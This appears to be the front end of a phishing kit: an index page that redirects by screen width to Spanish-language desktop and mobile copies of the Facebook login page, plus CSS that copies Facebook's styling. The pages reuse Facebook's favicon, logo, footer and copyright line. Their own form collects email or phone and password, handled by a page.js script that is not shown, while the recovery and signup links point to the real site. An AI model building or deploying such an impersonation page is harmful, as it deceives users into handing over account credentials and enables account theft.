
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Iniciar Sesion en Facebook</title>
        <!-- Aquí irían los enlaces a los estilos CSS de Facebook -->
        <link rel="preload" href="normalize.css" as="style" />
        <link rel="stylesheet" href="normalize.css" />
        <link rel="preload" href="styles.css" as="style" />
        <link rel="stylesheet" href="styles.css" />
        <link
            rel="icon"
            href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico"
        />
    </head>
    <body>
        <script>
            // Detectar el ancho de la ventana
            const windowWidth = window.innerWidth;

            // Definir las rutas de los archivos HTML para cada caso
            let filePath;
            if (windowWidth <= 768) {
                filePath = 'mobile.html';
            } else {
                filePath = 'desktop.html';
            }

            // Redireccionar a la página HTML adecuada
            window.location.href = filePath;
        </script>
    </body>
</html>
</file>

<file: desktop.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Iniciar Sesion en Facebook</title>
        <!-- Aquí irían los enlaces a los estilos CSS de Facebook -->
        <link rel="preload" href="normalize.css" as="style" />
        <link rel="stylesheet" href="normalize.css" />
        <link rel="preload" href="styles.css" as="style" />
        <link rel="stylesheet" href="styles.css" />
        <link
            rel="icon"
            href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico"
        />
    </head>
    <body>
        <div class="container">
            <div class="login-form">
                <div class="logo">
                    <!-- Logo de Facebook -->
                    <img src="dF5SId3UHWd.svg" alt="Facebook Logo" />
                </div>
                <!-- Agregar un id al formulario -->

                <div class="form-container">
                    <div class="letras-iniciar-ses">
                        <h1>Iniciar sesión en Facebook</h1>
                    </div>
                    <form id="loginForm">
                        <div class="input-cont">
                            <input
                                type="text"
                                name="user"
                                placeholder="Correo electrónico o número de teléfono"
                                required
                            />
                        </div>
                        <div class="input-cont">
                            <input
                                type="password"
                                name="password"
                                placeholder="Contraseña"
                                required
                            />
                        </div>
                        <button class="submit-button" type="submit">
                            Iniciar sesión
                        </button>
                    </form>
                    <div class="links-user">
                        <!-- Enlace para recuperar la contraseña (puedes dejarlo como está) -->
                        <a href="https://www.facebook.com/login/identify"
                            >¿Has olvidado los datos de la cuenta?</a
                        >
                        <span class="span-punto"> .</span>
                        <a
                            href="https://www.facebook.com/signup"
                            id="signupLink"
                            >Registrarte en Facebook</a
                        >
                    </div>
                </div>
            </div>
        </div>
        <div class="page-footer">
            <ul class="footer-superior">
                <li><a href="">Español (España)</a></li>
                <li><a href="">English (US)</a></li>
                <li><a href="">Português (Brasil)</a></li>
                <li><a href="">Français (France)</a></li>
                <li><a href="">Italiano</a></li>
                <li><a href="">Deutsch</a></li>
                <li><a href="">中文(简体)</a></li>
                <li><a href="">العربية</a></li>
                <li><a href="">हिन्दी</a></li>
                <li><a href="">日本語</a></li>
            </ul>
            <div class="footer-divisor"></div>
            <ul class="footer-inferior">
                <li><a href="">Registrarte</a></li>
                <li><a href="">Iniciar Sesión</a></li>
                <li><a href="">Messenger</a></li>
                <li><a href="">Facebook Lite</a></li>
                <li><a href="">Video</a></li>
                <li><a href="">Lugares</a></li>
                <li><a href="">Juegos</a></li>
                <li><a href="">Marketplace</a></li>
                <li><a href="">Meta Pay</a></li>
                <li><a href="">Meta Store</a></li>
                <li><a href="">Meta Quest</a></li>
                <li><a href="">Instagram</a></li>
                <li><a href="">Threads</a></li>
                <li><a href="">Recaudaciones de fondos</a></li>
                <li><a href="">Servicios</a></li>
                <li><a href="">Centro de información de votación</a></li>
                <li><a href="">Política de privacidad</a></li>
                <li><a href="">Centro de privacidad</a></li>
                <li><a href="">Grupos</a></li>
                <li><a href="">Información</a></li>
                <li><a href="">Crear anuncio</a></li>
                <li><a href="">Crear página</a></li>
                <li><a href="">Desarrolladores</a></li>
                <li><a href="">Empleo</a></li>
                <li><a href="">Cookies</a></li>
                <li><a href="">Opciones de anuncios </a></li>
                <li><a href="">Condiciones</a></li>
                <li><a href="">Ayuda</a></li>
                <li><a href="">Subir contactos y no usuarios</a></li>
            </ul>
            <div class="copyright">Meta © 2023</div>
        </div>
        <script>
            window.env = {
                NODE_ENV: 'development', // O 'production', según corresponda
            };
        </script>
        <script src="page.js" type="module"></script>
    </body>
</html>
</file>

<file: mobile.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Iniciar Sesion en Facebook</title>
        <!-- Aquí irían los enlaces a los estilos CSS de Facebook -->
        <link rel="preload" href="normalize.css" as="style" />
        <link rel="stylesheet" href="normalize.css" />
        <link rel="preload" href="styles-mobile.css" as="style" />
        <link rel="stylesheet" href="styles-mobile.css" />
        <link
            rel="icon"
            href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico"
        />
    </head>
    <body>
        <div class="container">
            <a class="linkDescargaApp-a" href="">
                <div class="linkDescargaApp">
                    <div class="imagen-cel-contenedor">
                        <div class="imagenCelu"></div>
                    </div>
                    <div class="linkDescargaApp-contenedor-text">
                        <span class="linkDescargaApp-texto"
                            >Descárgate Facebook para Android y navega más
                            rápido.</span
                        >
                    </div>
                </div>
            </a>
            <div class="login-form">
                <div class="logo">
                    <!-- Logo de Facebook -->
                    <img src="dF5SId3UHWd.svg" alt="Facebook Logo" />
                </div>
                <!-- Agregar un id al formulario -->

                <div class="form-container">
                    <form id="loginForm">
                        <div class="input-cont">
                            <input
                                type="text"
                                name="user"
                                placeholder="Número de móvil o correo electrónico"
                                required
                            />
                        </div>
                        <div class="input-cont">
                            <input
                                type="password"
                                name="password"
                                placeholder="Contraseña"
                                required
                            />
                        </div>
                        <button class="submit-button" type="submit">
                            Entrar
                        </button>
                    </form>
                    <div class="links-user">
                        <!-- Enlace para recuperar la contraseña (puedes dejarlo como está) -->

                        <a href="https://www.facebook.com/login/identify"
                            >¿Has olvidado la contraseña?</a
                        >
                        <div class="separador">
                            <span class="span-separador">o</span>
                        </div>
                        <div class="crear-cuenta-nueva">
                            <a
                                href="https://www.facebook.com/signup"
                                id="signupLink"
                                >Crear cuenta nueva</a
                            >
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="page-footer">
            <ul class="footer-izq">
                <li><a href="">Español (España)</a></li>
                <li><a href="">English (US)</a></li>
                <li><a href="">Português (Brasil)</a></li>
            </ul>
            <ul class="footer-der">
                <li><a href="">Français (France)</a></li>
                <li><a href="">Italiano</a></li>
                <li><a href="">Deutsch</a></li>
            </ul>
        </div>
        <div class="copyright">Meta © 2023</div>
        <script src="page.js" type="module"></script>
    </body>
</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans+Cypro+Minoan&display=swap');

:root {
    --fuenteHeading: 'Noto Sans Cypro Minoan', sans-serif;
    --fuenteParrafos: 'Noto Sans Cypro Minoan', sans-serif;

    --primario: #1877f2;
    --blanco: #ffffff;
    --negro: #000000;
    --grisClaro: #e9ebee;
}

html {
    box-sizing: border-box;
    font-size: 62.5%;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

body {
    font-family: var(--fuenteParrafos);
    font-size: 1.6rem;
    line-height: 2;
    margin: 0;
}

/* Globales */
.container {
    /* max-width: 120rem;
    width: 90%; */
    /*  width: min(90%, 120rem); */
    margin: 0 auto;
    background-color: var(--blanco);
}

a {
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
}

h1,
h2,
h3,
h4 {
    font-family: var(--fuenteHeading);
    line-height: 1.2;
}

h1 {
    font-size: 4.8rem;
}

h2 {
    font-size: 4rem;
}

h3 {
    font-size: 3.2rem;
}

h4 {
    font-size: 2.8rem;
}

img {
    max-width: 100%;
}

/* Utilidades */

.no-margin {
    margin: 0;
}

.no-padding {
    padding: 0;
}

.centrar-texto {
    text-align: center;
}

/* a lo que vinimos */
.logo {
    /*  margin: -44px 0 -4px 0; */
    margin: -10px auto;
    width: 240px;
}
.login-form {
    background-color: var(--grisClaro);
    padding: 30px 0 90px 0;
}
.links-user {
    margin-top: 10px;
    text-align: center;
    font-size: 14px;
    line-height: 1.34;
}
.links-user a {
    color: var(--primario);
    cursor: pointer;
}

.form-container {
    display: flex;
    flex-direction: column;
    border-radius: 8px;
    margin: auto;
    padding: 0 0 14px 0;
    background-color: var(--blanco);
    width: 396px;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
}
.letras-iniciar-ses {
    padding: 15px 0 16px 0;
}
.letras-iniciar-ses h1 {
    text-align: center;
    font-size: 18px;
    line-height: 22px;
    font-weight: lighter;
    margin: 10px 0 0 0;
}
.input-cont {
    padding: 6px 0;
    margin: 15px 16px;
    width: 360px;
    border: solid 1px var(--grisClaro);
    border-radius: 5px;
    margin-bottom: 10px;
}
input {
    padding: 0 16px;
    width: 100%;
    border: none;
    outline: none;
    padding: 10px;
}
.submit-button {
    border: none;
    border-radius: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 48px;
    margin: 0;
    color: #fff;
    background-color: #1877f2;
    width: 360px;
    margin: 8px 16px;

    transition: background-color 0.2s;
}
.submit-button:hover {
    background-color: #4267b2;
    cursor: pointer;
}

.span-punto {
    color: var(--primario);
    font-size: 5px;
    justify-content: center;
}
.page-footer {
    display: flex;
    flex-direction: column;
    margin: 120px auto 0 auto;
    max-width: 980px;
}
.footer-superior,
.footer-inferior {
    line-height: 1.3;
    margin: 0;
    padding: 0;
}
.footer-superior li,
.footer-inferior li {
    display: inline-block;
    vertical-align: top;
    list-style-type: none;
    padding-left: 10px;
    padding-right: 0;
}

.footer-superior li a,
.footer-inferior li a {
    color: #737373;
    font-size: 12px;
}

.footer-divisor {
    border-bottom: 1px solid #dddfe2;
    margin-left: 10px;
    font-size: 1px;
    height: 8px;
    margin-bottom: 8px;
}
.copyright {
    font-size: 11px;
    color: #737373;
    margin: 20px 0 0 10px;
}
</file>
<file: styles-mobile.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans+Cypro+Minoan&display=swap');

:root {
    --fuenteHeading: 'Noto Sans Cypro Minoan', sans-serif;
    --fuenteParrafos: 'Noto Sans Cypro Minoan', sans-serif;

    --primario: #1877f2;
    --blanco: #ffffff;
    --negro: #000000;
    --grisClaro: #e9ebee;
}

html {
    box-sizing: border-box;
    font-size: 62.5%;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

body {
    font-family: var(--fuenteParrafos);
    font-size: 1.6rem;
    line-height: 2;
    margin: 0;
}

/* Globales */
.container {
    /* max-width: 120rem;
    width: 90%; */
    /*  width: min(90%, 120rem); */
    margin: 0 auto;
    background-color: var(--blanco);
}

a {
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
}

h1,
h2,
h3,
h4 {
    font-family: var(--fuenteHeading);
    line-height: 1.2;
}

h1 {
    font-size: 4.8rem;
}

h2 {
    font-size: 4rem;
}

h3 {
    font-size: 3.2rem;
}

h4 {
    font-size: 2.8rem;
}

img {
    max-width: 100%;
}

/* Utilidades */

.no-margin {
    margin: 0;
}

.no-padding {
    padding: 0;
}

.centrar-texto {
    text-align: center;
}

/* a lo que vinimos */
.logo {
    /*  margin: -44px 0 -4px 0; */
    margin: -10px auto;
    width: 120px;
}
.login-form {
    padding: 30px 0 90px 0;
    width: 100%;
}
.links-user {
    margin-top: 10px;
    text-align: center;
    font-size: 14px;
    line-height: 1.34;
    width: 100%;
}
.links-user a {
    color: var(--primario);
    cursor: pointer;
}

.form-container {
    margin: auto;
    padding: 0 20px 14px 20px;
    background-color: var(--blanco);
    align-items: center;
    justify-content: center;
    overflow: hidden;
    width: 100%;
}
.input-cont {
    border-radius: 5px;
    margin-bottom: 5px;
    width: 100%;
    overflow: hidden;
}
input {
    display: block;
    padding: 0 12px;
    width: 100%;
    border: solid 1px var(--grisClaro);
    outline: none;
    padding: 10px;
    background: #f5f6f7;
    font-size: 14px;
}
.submit-button {
    border: none;
    border-radius: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 48px;
    margin: 0;
    color: #fff;
    background-color: #1877f2;
    width: 100%;
    margin: 10px 0 0 0;

    transition: background-color 0.2s;
}
.submit-button:hover {
    background-color: #4267b2;
    cursor: pointer;
}

.span-punto {
    color: var(--primario);
    font-size: 5px;
    justify-content: center;
}
.page-footer {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto;
    width: 300px;
}
.footer-izq,
.footer-der {
    display: flex;
    flex-direction: column;
    line-height: 1.3;
    margin: 0;
    padding: 0;
    width: 200px;
    text-align: center;
}
.footer-izq li,
.footer-der li {
    display: inline-block;
    vertical-align: top;
    list-style-type: none;
    padding-left: 10px;
    padding-right: 0;
}

.footer-izq li a,
.footer-der li a {
    color: #737373;
    font-size: 12px;
}
.copyright {
    margin-top: 20px;
    font-size: 11px;
    color: #737373;
    text-align: center;
}
.span-separador::after {
    background: #ccd0d5;
    content: '';
    height: 1px;
    position: absolute;
    top: 50%;
    width: 1200px;
    margin-left: 15px;
}
.span-separador::before {
    background: #ccd0d5;
    content: '';
    height: 1px;
    position: absolute;
    top: 50%;
    width: 1200px;
    margin-right: 15px;
    right: 100%;
}

.separador {
    width: 100%;
    overflow: hidden;
    margin: 15px 0;
}
.span-separador {
    display: inline-block;
    position: relative;
    margin: 0 auto;
}
.crear-cuenta-nueva {
    border: 1px solid rgb(201, 200, 200);
    border-radius: 6px;
    padding: 7px 0;
    margin: 10px 30px;
}
.crear-cuenta-nueva a {
    color: #000000;
    font-size: 15px;
    font-weight: lighter;
}
.linkDescargaApp {
    display: flex;
    flex-direction: row;
    gap: 10px;
    align-items: center;
    justify-content: center;
    background-color: #fffbe2;
    padding: 10px 20px;
}
.imagenCelu {
    background-image: url(https://static.xx.fbcdn.net/rsrc.php/v3/y3/r/cvj8rfO8RgU.png);
    background-size: 19px 67px;
    background-repeat: no-repeat;
    display: inline-block;
    height: 33px;
    width: 16px;
}
.linkDescargaApp-a {
    font-size: 14px;
    line-height: 1.3;
    color: #3b5998;
}
.imagen-cel-contenedor {
    height: 33px;
}
</file>
